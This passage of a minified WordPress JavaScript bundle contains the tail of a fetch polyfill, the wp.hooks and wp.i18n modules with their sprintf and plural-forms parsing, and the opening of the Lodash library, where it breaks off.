t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function f(t){return t="string"!=typeof t?String(t):t}function t(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t}function d(e){this.map={},e instanceof d?e.forEach(function(t,e){this.append(e,t)},this):Array.isArray(e)?e.forEach(function(t){this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function p(r){return new Promise(function(t,e){r.onload=function(){t(r.result)},r.onerror=function(){e(r.error)}})}function y(t){var e=new FileReader,r=p(e);return e.readAsArrayBuffer(t),r}function l(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(t){var e;(this._bodyInit=t)?"string"==typeof t?this._bodyText=t:h&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:i&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:o&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():s&&h&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=l(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):s&&(ArrayBuffer.prototype.isPrototypeOf(t)||r(t))?this._bodyArrayBuffer=l(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):o&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},h&&(this.blob=function(){var t=c(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(y)}),this.text=function(){var t,e,r=c(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,r=p(e),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},i&&(this.formData=function(){return this.text().then(E)}),this.json=function(){return this.text().then(JSON.parse)},this}s&&(e=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],r=ArrayBuffer.isView||function(t){return t&&-1<e.indexOf(Object.prototype.toString.call(t))}),d.prototype.append=function(t,e){t=u(t),e=f(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},d.prototype.delete=function(t){delete this.map[u(t)]},d.prototype.get=function(t){return t=u(t),this.has(t)?this.map[t]:null},d.prototype.has=function(t){return this.map.hasOwnProperty(u(t))},d.prototype.set=function(t,e){this.map[u(t)]=f(e)},d.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},d.prototype.keys=function(){var r=[];return this.forEach(function(t,e){r.push(e)}),t(r)},d.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),t(e)},d.prototype.entries=function(){var r=[];return this.forEach(function(t,e){r.push([e,t])}),t(r)},n&&(d.prototype[Symbol.iterator]=d.prototype.entries);var m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function w(t,e){var r,o=(e=e||{}).body;if(t instanceof w){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new d(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new d(e.headers)),this.method=(r=e.method||this.method||"GET",t=r.toUpperCase(),-1<m.indexOf(t)?t:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function E(t){var r=new FormData;return t.trim().split("&").forEach(function(t){var e;t&&(t=(e=t.split("=")).shift().replace(/\+/g," "),e=e.join("=").replace(/\+/g," "),r.append(decodeURIComponent(t),decodeURIComponent(e)))}),r}function v(t,e){e=e||{},this.type="default",this.status=void 0===e.status?200:e.status,this.ok=200<=this.status&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new d(e.headers),this.url=e.url||"",this._initBody(t)}w.prototype.clone=function(){return new w(this,{body:this._bodyInit})},b.call(w.prototype),b.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var A=[301,302,303,307,308];v.redirect=function(t,e){if(-1===A.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},a.DOMException=self.DOMException;try{new a.DOMException}catch(t){a.DOMException=function(t,e){this.message=t,this.name=e;t=Error(t);this.stack=t.stack},a.DOMException.prototype=Object.create(Error.prototype),a.DOMException.prototype.constructor=a.DOMException}function _(i,s){return new Promise(function(o,t){var e=new w(i,s);if(e.signal&&e.signal.aborted)return t(new a.DOMException("Aborted","AbortError"));var n=new XMLHttpRequest;function r(){n.abort()}n.onload=function(){var r,t={status:n.status,statusText:n.statusText,headers:(e=n.getAllResponseHeaders()||"",r=new d,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var e=t.split(":"),t=e.shift().trim();t&&(e=e.join(":").trim(),r.append(t,e))}),r)};t.url="responseURL"in n?n.responseURL:t.headers.get("X-Request-URL");var e="response"in n?n.response:n.responseText;o(new v(e,t))},n.onerror=function(){t(new TypeError("Network request failed"))},n.ontimeout=function(){t(new TypeError("Network request failed"))},n.onabort=function(){t(new a.DOMException("Aborted","AbortError"))},n.open(e.method,e.url,!0),"include"===e.credentials?n.withCredentials=!0:"omit"===e.credentials&&(n.withCredentials=!1),"responseType"in n&&h&&(n.responseType="blob"),e.headers.forEach(function(t,e){n.setRequestHeader(e,t)}),e.signal&&(e.signal.addEventListener("abort",r),n.onreadystatechange=function(){4===n.readyState&&e.signal.removeEventListener("abort",r)}),n.send(void 0===e._bodyInit?null:e._bodyInit)})}_.polyfill=!0,self.fetch||(self.fetch=_,self.Headers=d,self.Request=w,self.Response=v),a.Headers=d,a.Request=w,a.Response=v,a.fetch=_,Object.defineProperty(a,"__esModule",{value:!0})});/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.hooks=function(n){var t={};function r(e){if(t[e])return t[e].exports;var i=t[e]={i:e,l:!1,exports:{}};return n[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=n,r.c=t,r.d=function(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})},r.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var i in n)r.d(e,i,function(t){return n[t]}.bind(null,i));return e},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="",r(r.s="gEOj")}({"1OyB":function(n,t,r){"use strict";function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,"a",(function(){return e}))},"25BE":function(n,t,r){"use strict";function e(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}r.d(t,"a",(function(){return e}))},BsWD:function(n,t,r){"use strict";r.d(t,"a",(function(){return i}));var e=r("a3WO");function i(n,t){if(n){if("string"==typeof n)return Object(e.a)(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Object(e.a)(n,t):void 0}}},KQm4:function(n,t,r){"use strict";r.d(t,"a",(function(){return c}));var e=r("a3WO");var i=r("25BE"),o=r("BsWD");function c(n){return function(n){if(Array.isArray(n))return Object(e.a)(n)}(n)||Object(i.a)(n)||Object(o.a)(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},a3WO:function(n,t,r){"use strict";function e(n,t){(null==t||t>n.length)&&(t=n.length);for(var r=0,e=new Array(t);r<t;r++)e[r]=n[r];return e}r.d(t,"a",(function(){return e}))},gEOj:function(n,t,r){"use strict";r.r(t),r.d(t,"createHooks",(function(){return v})),r.d(t,"addAction",(function(){return m})),r.d(t,"addFilter",(function(){return A})),r.d(t,"removeAction",(function(){return y})),r.d(t,"removeFilter",(function(){return b})),r.d(t,"hasAction",(function(){return g})),r.d(t,"hasFilter",(function(){return _})),r.d(t,"removeAllActions",(function(){return O})),r.d(t,"removeAllFilters",(function(){return F})),r.d(t,"doAction",(function(){return j})),r.d(t,"applyFilters",(function(){return k})),r.d(t,"currentAction",(function(){return x})),r.d(t,"currentFilter",(function(){return w})),r.d(t,"doingAction",(function(){return I})),r.d(t,"doingFilter",(function(){return S})),r.d(t,"didAction",(function(){return T})),r.d(t,"didFilter",(function(){return E})),r.d(t,"actions",(function(){return B})),r.d(t,"filters",(function(){return M}));var e=r("1OyB");var i=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var c=function(n,t){return function(r,e,c){var u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,s=n[t];if(o(r)&&i(e))if("function"==typeof c)if("number"==typeof u){var a={callback:c,priority:u,namespace:e};if(s[r]){var l,f=s[r].handlers;for(l=f.length;l>0&&!(u>=f[l-1].priority);l--);l===f.length?f[l]=a:f.splice(l,0,a),s.__current.forEach((function(n){n.name===r&&n.currentIndex>=l&&n.currentIndex++}))}else s[r]={handlers:[a],runs:0};"hookAdded"!==r&&n.doAction("hookAdded",r,e,c,u)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var u=function(n,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e,c){var u=n[t];if(o(e)&&(r||i(c))){if(!u[e])return 0;var s=0;if(r)s=u[e].handlers.length,u[e]={runs:u[e].runs,handlers:[]};else for(var a=u[e].handlers,l=function(n){a[n].namespace===c&&(a.splice(n,1),s++,u.__current.forEach((function(t){t.name===e&&t.currentIndex>=n&&t.currentIndex--})))},f=a.length-1;f>=0;f--)l(f);return"hookRemoved"!==e&&n.doAction("hookRemoved",e,c),s}}};var s=function(n,t){return function(r,e){var i=n[t];return void 0!==e?r in i&&i[r].handlers.some((function(n){return n.namespace===e})):r in i}};r("KQm4");var a=function(n,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){var i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;var o=i[e].handlers;for(var c=arguments.length,u=new Array(c>1?c-1:0),s=1;s<c;s++)u[s-1]=arguments[s];if(!o||!o.length)return r?u[0]:void 0;var a={name:e,currentIndex:0};for(i.__current.push(a);a.currentIndex<o.length;){var l=o[a.currentIndex],f=l.callback.apply(null,u);r&&(u[0]=f),a.currentIndex++}return i.__current.pop(),r?u[0]:void 0}};var l=function(n,t){return function(){var r,e,i=n[t];return null!==(r=null===(e=i.__current[i.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var f=function(n,t){return function(r){var e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var d=function(n,t){return function(r){var e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}},h=function n(){Object(e.a)(this,n),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=c(this,"actions"),this.addFilter=c(this,"filters"),this.removeAction=u(this,"actions"),this.removeFilter=u(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=u(this,"actions",!0),this.removeAllFilters=u(this,"filters",!0),this.doAction=a(this,"actions"),this.applyFilters=a(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=f(this,"actions"),this.doingFilter=f(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var v=function(){return new h},p=v(),m=p.addAction,A=p.addFilter,y=p.removeAction,b=p.removeFilter,g=p.hasAction,_=p.hasFilter,O=p.removeAllActions,F=p.removeAllFilters,j=p.doAction,k=p.applyFilters,x=p.currentAction,w=p.currentFilter,I=p.doingAction,S=p.doingFilter,T=p.didAction,E=p.didFilter,B=p.actions,M=p.filters}});/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.i18n=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="Vhyj")}({"4Z/T":function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return u(c(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}function u(t,e){var n,r,a,u,s,c,p,l,f,d=1,g=t.length,h="";for(r=0;r<g;r++)if("string"==typeof t[r])h+=t[r];else if("object"==typeof t[r]){if((u=t[r]).keys)for(n=e[d],a=0;a<u.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',u.keys[a],u.keys[a-1]));n=n[u.keys[a]]}else n=u.param_no?e[u.param_no]:e[d++];if(i.not_type.test(u.type)&&i.not_primitive.test(u.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(u.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(u.type)&&(l=n>=0),u.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,u.width?parseInt(u.width):0);break;case"e":n=u.precision?parseFloat(n).toExponential(u.precision):parseFloat(n).toExponential();break;case"f":n=u.precision?parseFloat(n).toFixed(u.precision):parseFloat(n);break;case"g":n=u.precision?String(Number(n.toPrecision(u.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=u.precision?n.substring(0,u.precision):n;break;case"t":n=String(!!n),n=u.precision?n.substring(0,u.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=u.precision?n.substring(0,u.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=u.precision?n.substring(0,u.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(u.type)?h+=n:(!i.number.test(u.type)||l&&!u.sign?f="":(f=l?"+":"-",n=n.toString().replace(i.sign,"")),c=u.pad_char?"0"===u.pad_char?"0":u.pad_char.charAt(1):" ",p=u.width-(f+n).length,s=u.width&&p>0?c.repeat(p):"",h+=u.align?f+n+s:"0"===c?f+s+n:s+f+n)}return h}var s=Object.create(null);function c(t){if(s[t])return s[t];for(var e,n=t,r=[],o=0;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],c=[];if(null===(c=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(c[1]);""!==(u=u.substring(c[0].length));)if(null!==(c=i.key_access.exec(u)))a.push(c[1]);else{if(null===(c=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(c[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()},"4eJC":function(t,e,n){t.exports=function(t,e){var n,r,i=0;function o(){var o,a,u=n,s=arguments.length;t:for(;u;){if(u.args.length===arguments.length){for(a=0;a<s;a++)if(u.args[a]!==arguments[a]){u=u.next;continue t}return u!==n&&(u===r&&(r=u.prev),u.prev.next=u.next,u.next&&(u.next.prev=u.prev),u.next=n,u.prev=null,n.prev=u,n=u),u.val}u=u.next}for(o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return u={args:o,val:t.apply(null,o)},n?(n.prev=u,u.next=n):r=u,i===e.maxSize?(r=r.prev).next=null:i++,n=u,u.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}},Vhyj:function(t,e,n){"use strict";n.r(e),n.d(e,"sprintf",(function(){return s})),n.d(e,"createI18n",(function(){return m})),n.d(e,"setLocaleData",(function(){return j})),n.d(e,"__",(function(){return k})),n.d(e,"_x",(function(){return F})),n.d(e,"_n",(function(){return S})),n.d(e,"_nx",(function(){return P})),n.d(e,"isRTL",(function(){return T}));var r=n("4eJC"),i=n.n(r),o=n("4Z/T"),a=n.n(o),u=i()(console.error);function s(t){try{for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return a.a.sprintf.apply(a.a,[t].concat(n))}catch(e){return u("sprintf error: \n\n"+e.toString()),t}}var c,p,l,f,d=n("rePB");c={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},p=["(","?"],l={")":["("],":":["?","?:"]},f=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var g={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function h(t){var e=function(t){for(var e,n,r,i,o=[],a=[];e=t.match(f);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=a.pop();){if(l[n]){if(l[n][0]===i){n=l[n][1]||n;break}}else if(p.indexOf(i)>=0||c[i]<c[n]){a.push(i);break}o.push(i)}l[n]||a.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,u,s=[];for(n=0;n<t.length;n++){if(a=t[n],o=g[a]){for(r=o.length,i=Array(r);r--;)i[r]=s.pop();try{u=o.apply(null,i)}catch(t){return t}}else u=e.hasOwnProperty(a)?e[a]:+a;s.push(u)}return s[0]}(e,t)}}var y={contextDelimiter:"",onMissingKey:null};function v(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},y)this.options[n]=void 0!==e&&n in e?e[n]:y[n]}function b(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function x(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?b(Object(n),!0).forEach((function(e){Object(d.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}v.prototype.getPluralForm=function(t,e){var n,r,i,o,a=this.pluralForms[t];return a||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),o=h(r),i=function(t){return+o({n:t})}),a=this.pluralForms[t]=i),a(e)},v.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,u;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(u=this.data[t][a])&&u[o]?u[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};var _={"":{plural_forms:function(t){return 1===t?0:1}}},m=function(t,e,n){var r=new v({}),i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]=x(x(x({},_),r.data[e]),t),r.data[e][""]=x(x({},_[""]),r.data[e][""])},o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0;return r.data[t]||i(void 0,t),r.dcnpgettext(t,e,n,o,a)},a=function(t){return void 0===t?"default":t},u=function(t,e,r){var i=o(r,e,t);return void 0===n?i:(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+a(r),i,t,e,r))};return t&&i(t,e),{setLocaleData:i,__:function(t,e){var r=o(e,void 0,t);return void 0===n?r:(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+a(e),r,t,e))},_x:u,_n:function(t,e,r,i){var u=o(i,void 0,t,e,r);return void 0===n?u:(u=n.applyFilters("i18n.ngettext",u,t,e,r,i),n.applyFilters("i18n.ngettext_"+a(i),u,t,e,r,i))},_nx:function(t,e,r,i,u){var s=o(u,i,t,e,r);return void 0===n?s:(s=n.applyFilters("i18n.ngettext_with_context",s,t,e,r,i,u),n.applyFilters("i18n.ngettext_with_context_"+a(u),s,t,e,r,i,u))},isRTL:function(){return"rtl"===u("ltr","text direction")}}},w=n("g56x"),O=m(void 0,void 0,{applyFilters:w.applyFilters}),j=O.setLocaleData.bind(O),k=O.__.bind(O),F=O._x.bind(O),S=O._n.bind(O),P=O._nx.bind(O),T=O.isRTL.bind(O)},g56x:function(t,e){t.exports=window.wp.hooks},rePB:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return r}))}});wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&t(n[r],r,n)!==!1;);return n}function e(n,t){for(var r=null==n?0:n.length;r--&&t(n[r],r,n)!==!1;);return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!!(null==n?0:n.length)&&y(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.split("")}function _(n){return n.match(Bt)||[]}function v(n,t,r){var e;return r(n,function(n,r,u){if(t(n,r,u))return e=r,!1}),e}function g(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function y(n,t,r){return t===t?q(n,t,r):g(n,b,r)}function d(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function b(n){return n!==n}function w(n,t){var r=null==n?0:n.length;return r?k(n,t)/r:Sn}function m(n){return function(t){return null==t?Y:t[n]}}function x(n){return function(t){return null==n?Y:n[t]}}function j(n,t,r,e,u){return u(n,function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)}),r}function A(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}function k(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==Y&&(r=r===Y?i:r+i)}return r}function O(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function I(n,t){return c(t,function(t){return[t,n[t]]})}function R(n){return function(t){return n(t)}}function z(n,t){return c(t,function(t){return n[t]})}function E(n,t){return n.has(t)}function S(n,t){for(var r=-1,e=n.length;++r<e&&y(t,n[r],0)>-1;);return r}function W(n,t){for(var r=n.length;r--&&y(t,n[r],0)>-1;);return r}function L(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function C(n){return"\\"+Gr[n]}function U(n,t){return null==n?Y:n[t]}function B(n){return Dr.test(n)}function T(n){return Mr.test(n)}function $(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}function D(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function M(n,t){return function(r){return n(t(r))}}function F(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==un||(n[r]=un,i[u++]=r)}return i}function N(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=n}),r}function P(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=[n,n]}),r}function q(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}function Z(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}function K(n){return B(n)?G(n):se(n)}function V(n){return B(n)?H(n):p(n)}function G(n){for(var 